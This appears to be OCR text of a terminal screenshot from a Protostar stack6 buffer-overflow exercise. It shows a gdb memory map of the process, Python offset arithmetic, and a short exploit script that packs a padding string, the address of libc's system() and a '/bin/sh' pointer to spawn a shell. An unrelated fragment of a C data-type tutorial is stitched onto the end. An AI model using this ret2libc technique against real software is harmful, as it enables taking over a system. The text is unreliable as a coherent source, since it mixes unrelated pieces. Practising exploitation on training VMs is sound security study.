 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 7.04 GB 100 % Sun 5 Feb 10:27:20
1. user@protostar: /tmp (ssh)
19:47:17 - mesh... ⌘1 21:37:44 - mes... ⌘2 20:18:53 - mes... ⌘3 09:09:34 - mes... ⌘4 user@protostar: /t... ⌘5
user@protostar: /opt/protostar/bin (ssh)
Inferior 2 [process 1942] will be killed.
Quit anyway? (y or n) n
Not confirmed.
(gdb) info proc map
process 1942
cmdline = '/opt/protostar/bin/stack6'
cwd = '/opt/protostar/bin'
exe = '/opt/protostar/bin/stack6'
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x8048000 0x8049000 0x1000 0 /opt/protostar/bin/stack6
0x8049000 0x804a000 0x1000 0 /opt/protostar/bin/stack6
0xb7e96000 0xb7e97000 0x1000 0
0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so
0xb7fd5000 0xb7fd6000 0x1000 0x13e000 /lib/libc-2.11.2.so
0xb7fd6000 0xb7fd8000 0x2000 0x13e000 /lib/libc-2.11.2.so
0xb7fd8000 0xb7fd9000 0x1000 0x140000 /lib/libc-2.11.2.so
0xb7fd9000 0xb7fdc000 0x3000 0
0xb7fde000 0xb7fe2000 0x4000 0
0xb7fe2000 0xb7fe3000 0x1000 0 [vdso]
0xb7fe3000 0xb7ffe000 0x1b000 0 /lib/ld-2.11.2.so
0xb7ffe000 0xb7fff000 0x1000 0x1a000 /lib/ld-2.11.2.so
0xb7fff000 0xb8000000 0x1000 0x1b000 /lib/ld-2.11.2.so
0xbffeb000 0xc0000000 0x15000 0 [stack]
(gdb)
10:09:57 - meshx: ~ (Python)
[ 10:09:57 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> print "A"*64
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>> 0xbffff78c-0xbffff73c
80
>>> 0xb7e97000+0x11f3bf
3086705599
>>>
user@protostar: /tmp
import struct
offset = "A"*80
system = struct.pack("I", 0xb7ecffb0)
nop = "\x90"*4
bin_sh = struct.pack("I", 0xb7fb63bf)
print offset + system + nop + bin_sh
~
~
~
~
~
"exploit6.py" 7L, 159C 2,1 All
C - Useful Resources
C - Discussion
Selected Reading
Developer's Best Practices
Questions and Answers
Effective Resume Writing
unsigned short 2 bytes 0 to 65,535
long 4 bytes -2,147,483,648 to 2,147,483,647
unsigned long 4 bytes 0 to 4,294,967,295
To get the exact size of a type or a variable on a particular platform, you can
use the sizeof operator. The expressions sizeof(type) yields the storage size
of the object or type in bytes. Given below is an example to get the size of int
type on any machine −